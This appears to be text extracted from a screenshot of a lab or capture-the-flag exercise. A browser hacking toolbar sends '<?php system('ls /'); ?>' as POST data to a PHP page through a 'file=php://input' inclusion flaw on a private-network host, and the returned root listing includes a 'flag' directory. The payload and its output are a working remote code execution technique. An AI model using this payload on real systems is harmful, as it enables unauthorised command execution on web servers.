 192.168.1.103/test.php?file=php://input php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.103/test.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('ls /'); ?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
\ bin boot dev etc flag home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old